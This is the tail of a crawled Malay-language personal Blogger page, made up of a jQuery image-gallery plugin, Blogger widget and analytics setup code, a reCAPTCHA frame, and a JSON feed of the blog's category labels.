Items|calculateAll|touchstart|string|responsive|updateControls|clearTransStyle|hoverStatus|jsonSuccess|moveDirection|checkPagination|endCurrent|fn|in|paginationNumbers|click|grabbing|Object|resizer|checkNavigation|dragBeforeAnimFinish|event|originalEvent|right|checkAp|remove|get|endPrev|visible|watchVisibility|Number|create|unwrap|afterInit|logIn|playDirection|max|afterAction|updateVars|afterMove|maximumPixels|apStatus|beforeUpdate|dragging|afterUpdate|pagesInArray|reload|clearEvents|removeTransition|doTranslate|show|hide|css2move|complete|span|cssText|updatePagination|gestures|disabledEvents|buildButtons|buildPagination|mousemove|touchcancel|start|disableTextSelect|min|loops|calculateWidth|pageY|appendWrapperSizes|appendItemsSizes|resize|responsiveRefreshRate|itemsScaleUp|responsiveBaseWidth|singleItem|outer|wrap|animate|srcElement|setInterval|drag|updatePosition|onVisibleItems|block|display|getNewPosition|disable|singleItemTransition|closestItem|transitionTypes|owlStatus|inArray|moveEvents|response|continue|buildControls|loading|lazyFollow|lazyPreload|lazyEffect|fade|onStartup|customEvents|wrapItems|eventTypes|naturalWidth|checkBrowser|originalClasses|outClass|inClass|originalStyles|abs|perspective|loadContent|extend|_data|round|msMaxTouchPoints|5e3|text|stopImmediatePropagation|stopPropagation|buttons|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|clientX|clientY|duration|destroyControls|createElement|mouseover|mouseout|numbers|which|lazyOwl|appendTo|clearTimeout|checked|shift|sort|removeAttr|match|fadeIn|400|clickable|toggleClass|wrapAll|top|prop|tagName|DIV|background|image|url|wrapperWidth|img|500|dragstart|ontouchstart|controls|out|input|relative|textarea|select|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|getJSON|returnValue|hasOwnProperty|option|onstartup|baseElement|navigator|new|prototype|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script>
	 var brc = document.getElementById('breakcrumb');
	 var brcc = brc.innerHTML;	
	 var brcc1;
     var bold = brc.getElementsByTagName('b');
	 if (bold.length>=1)
	  {brcc1 = bold[0].firstChild.data}
	  else {
	  brcc1 = brcc;}
     var show = document.getElementById('break');
     show.innerHTML =brcc1;	 
	 
</script>
<link href='http://padinrose.com/feeds/posts/default' rel='alternate' title='Tips, Hobi dan Motivasi' type='application/atom+xml'/>
<div id='credit-wrapper'><center><a href='http://www.blogtopsites.com/lifestyle/' target='_blank' title='Lifestyle Blogs'><img alt="Lifestyle Blogs" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEVxoaSQEHQIexQgSf6kzpxq2SbBIAROJOD8gQaqHSsB3FBeO0gojDWKk5xItvJwlLxAP0dH0GnmmuoASqe-COLBvw8xeYW38q5g=s0-d" style="border:none"></a><a href='http://clicky.com/100930110' title='Real Time Web Analytics'><img alt='Real Time Web Analytics' border='0' src='//static.getclicky.com/media/links/badge.gif'/></a>
<script src='//static.getclicky.com/js' type='text/javascript'></script>
<script type='text/javascript'>try{ clicky.init(100930110); }catch(e){}</script>
<noscript><p><img alt='Clicky' height='1' src='//in.getclicky.com/100930110ns.gif' width='1'/></p></noscript>
</center></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY742JVZ5bkO_oFxu7JvqD-hNleMfA:1762936752777';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6435907927492519525','//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html','6435907927492519525');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6435907927492519525', 'title': 'padinrose - Tips, Hobi dan Motivasi', 'url': 'https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html', 'canonicalUrl': 'http://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html', 'homepageUrl': 'https://www.padinrose.com/', 'searchUrl': 'https://www.padinrose.com/search', 'canonicalHomepageUrl': 'http://www.padinrose.com/', 'blogspotFaviconUrl': 'https://www.padinrose.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.padinrose.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - RSS\x22 href\x3d\x22https://www.padinrose.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6435907927492519525/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.padinrose.com/feeds/307109505178268061/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1154201852091701', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/3ad3fa1fed980092', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '307109505178268061', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisZ3D5ueaXRvra9Njnp6FaOhhuuxNwVR5Umdu8G-rbKnlZ-gsRw8iJGA7Kn_NQek7CtI2K_JhLH_eLhvgx24wWhZQ0YzmrN-XxCfoEuWkl_nCJ7NTnYmmYp4T6EMqzHbuFAiV2bYyWXgR4/s72-c/DSC00062.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisZ3D5ueaXRvra9Njnp6FaOhhuuxNwVR5Umdu8G-rbKnlZ-gsRw8iJGA7Kn_NQek7CtI2K_JhLH_eLhvgx24wWhZQ0YzmrN-XxCfoEuWkl_nCJ7NTnYmmYp4T6EMqzHbuFAiV2bYyWXgR4/s320/DSC00062.jpg', 'pageName': 'KHAS BUAT SEM5 DTM GAS', 'pageTitle': 'padinrose - Tips, Hobi dan Motivasi: KHAS BUAT SEM5 DTM GAS'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'KHAS BUAT SEM5 DTM GAS', 'description': 'Assalamualaikum dan Salam Sejahtera Final exam akan bermula esok [24 May 10], jadi kepada semua pelajar DTM Gas amnya, dan kepada pelajar Se...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisZ3D5ueaXRvra9Njnp6FaOhhuuxNwVR5Umdu8G-rbKnlZ-gsRw8iJGA7Kn_NQek7CtI2K_JhLH_eLhvgx24wWhZQ0YzmrN-XxCfoEuWkl_nCJ7NTnYmmYp4T6EMqzHbuFAiV2bYyWXgR4/s320/DSC00062.jpg', 'url': 'https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 307109505178268061}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-logo', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'header-logo', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header-logo', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'top menu', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'title-header', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/320257217-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'owl-demo_jcmnigpvzy', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Best, Baguslah! Tak Best, Sabo Je Lah!', 'blogId': '6435907927492519525', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6kjnPtOPmZ5TLNDJCDx2YzdPnyzA:1762936752777', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'owl-demo_jcmnigpvzy', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'owl-demo_jcmnigpvzy', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iCQPWwi7sKyt_gVsIyYr5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762936757986');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.padinrose.com/feeds/posts/default/-/bebel?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 13072
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525"},"updated":{"$t":"2025-10-31T09:40:10.975+08:00"},"category":[{"term":"pendapat"},{"term":"memories"},{"term":"tips"},{"term":"bebel"},{"term":"pengalaman"},{"term":"blog"},{"term":"blogger"},{"term":"motivasi"},{"term":"interest"},{"term":"sikap"},{"term":"aktiviti hujung minggu"},{"term":"monolog"},{"term":"bola sepak"},{"term":"sukan"},{"term":"feeling"},{"term":"nostalgia"},{"term":"Raya"},{"term":"kesihatan"},{"term":"minat"},{"term":"contest"},{"term":"hobi"},{"term":"kerja"},{"term":"blog review"},{"term":"belajar melukis"},{"term":"informasi"},{"term":"aktiviti"},{"term":"dekorasi"},{"term":"kenal diri"},{"term":"lukisan"},{"term":"penulisan"},{"term":"percutian"},{"term":"renungan"},{"term":"birthday"},{"term":"kereta"},{"term":"kursus"},{"term":"review"},{"term":"diecast"},{"term":"honda civic"},{"term":"kahwin"},{"term":"kepentingan ilmu"},{"term":"rekreasi"},{"term":"seni"},{"term":"temuduga"},{"term":"PLV"},{"term":"cerpen"},{"term":"dream"},{"term":"koleksi diecast model"},{"term":"pengopi tegar"},{"term":"performance"},{"term":"peribahasa"},{"term":"periksa"},{"term":"ramadhan"},{"term":"review hotel"},{"term":"terbaik"},{"term":"Alexa Traffic Rank"},{"term":"Santai"},{"term":"award"},{"term":"blogwalking"},{"term":"kereta idaman"},{"term":"kualiti"},{"term":"nike"},{"term":"panduan"},{"term":"penghargaan"},{"term":"dekorasi bajet"},{"term":"domain"},{"term":"inspirasi"},{"term":"komunikasi"},{"term":"kurta kacax"},{"term":"mata ganjaran plusmiles"},{"term":"padinno Kopitiam"},{"term":"perjumpaan"},{"term":"perodua axia"},{"term":"pindah rumah baru"},{"term":"popular"},{"term":"prestasi"},{"term":"senyum"},{"term":"syukur"},{"term":"tahun baru"},{"term":"tempat makan"},{"term":"template"},{"term":"tips penjimatan"},{"term":"tutorial"},{"term":"uji minda"},{"term":"MARA"},{"term":"Quote"},{"term":"asrama"},{"term":"axia standard g"},{"term":"bahasa"},{"term":"bisnes bulan ramadhan"},{"term":"bisnes fotografi"},{"term":"brazil"},{"term":"cantik"},{"term":"cemerlang"},{"term":"cereka"},{"term":"destinasi popular sabah"},{"term":"disqus"},{"term":"diy kitchen kabinet"},{"term":"diy wainscoting"},{"term":"diy wallpaper"},{"term":"doodle"},{"term":"edisi khas"},{"term":"futsal"},{"term":"gaya hidup"},{"term":"gigi"},{"term":"harga labu sayong"},{"term":"harga syiling peringatan BNM"},{"term":"induksi"},{"term":"jana trafik"},{"term":"kabinet ikea"},{"term":"kepentingan penjenamaan"},{"term":"keyakinan"},{"term":"labu sayong kuala kangsar"},{"term":"majlis perkahwinan"},{"term":"melancong"},{"term":"model kit plastik"},{"term":"nikmat kehidupan"},{"term":"peluang"},{"term":"pencemaran"},{"term":"peranan guru"},{"term":"perniagaan internet"},{"term":"perodua axia g"},{"term":"perusahaan labu sayong"},{"term":"pilihan"},{"term":"projek diorama"},{"term":"projek restore ex5"},{"term":"sabar"},{"term":"sambutan hari raya"},{"term":"sarapan"},{"term":"set pelamin DIY"},{"term":"shopee Malaysia"},{"term":"sistem pengurusan kualiti"},{"term":"strategi penjimatan"},{"term":"tag"},{"term":"tayar"},{"term":"tips berjaya"},{"term":"tips custom diecast"},{"term":"tips pilih wallpaper"},{"term":"traveloka"},{"term":"traveloka promotion"},{"term":"waspada"},{"term":"10 tahun"},{"term":"Cemburu"},{"term":"HDB loan"},{"term":"Nuffnang"},{"term":"STEG kuala lumpur"},{"term":"adidas predator"},{"term":"aktiviti perkhemahan"},{"term":"android tv"},{"term":"annual pass legoland"},{"term":"anzo holding berhad"},{"term":"ariq azhafi"},{"term":"autoslide menu"},{"term":"baju raya"},{"term":"baju raya 2017"},{"term":"bank loan"},{"term":"barangan baby"},{"term":"batik"},{"term":"beg sekolah"},{"term":"bekal makanan"},{"term":"belanda"},{"term":"beli online"},{"term":"belian online"},{"term":"bencana"},{"term":"benih ikan keli"},{"term":"berbuka puasa"},{"term":"berita terkini"},{"term":"bidang latihan kemahiran"},{"term":"bisnes homestay"},{"term":"bisnes makan delivery"},{"term":"blog atau facebook"},{"term":"blogger template"},{"term":"botol air eplas"},{"term":"bounce rate"},{"term":"buat banner guna powerpoint"},{"term":"buat qr code"},{"term":"bulan madu"},{"term":"busana jamilah"},{"term":"cabaran kurus"},{"term":"cara ukur wallpaper"},{"term":"certified energy manager"},{"term":"checklist perkahwinan"},{"term":"civic eg9"},{"term":"colour code eg9"},{"term":"condos in selangor"},{"term":"copper tooling"},{"term":"daftar kelahiran biasa"},{"term":"daftar tabung haji"},{"term":"dapur gas rinnai"},{"term":"daytrip jb 